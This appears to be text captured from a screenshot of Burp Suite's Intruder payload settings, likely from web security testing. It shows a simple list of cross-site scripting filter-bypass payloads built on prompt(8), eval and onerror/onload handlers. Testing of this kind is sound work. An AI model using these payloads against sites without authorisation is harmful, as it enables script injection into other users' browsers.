 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BurpJSLinkFinder Search Settings
4 × 5 × 6 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 22
Payload type: Simple list Request count: 22
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(...
<image/src/onerror=prompt(8)>
Add Enter a new item
Add from list ...